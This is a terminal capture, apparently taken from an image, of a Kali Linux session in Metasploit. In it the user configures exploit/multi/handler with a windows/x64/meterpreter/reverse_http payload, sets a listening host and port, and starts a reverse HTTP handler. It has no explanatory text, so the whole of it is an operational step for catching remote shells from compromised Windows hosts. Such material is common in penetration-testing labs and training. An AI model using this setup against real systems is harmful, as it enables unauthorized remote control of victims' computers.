 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > jobs -k
[-] Please specify valid job identifier(s)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_http
PAYLOAD => windows/x64/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 192.168.1.10
LHOST => 192.168.1.10
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.10:4444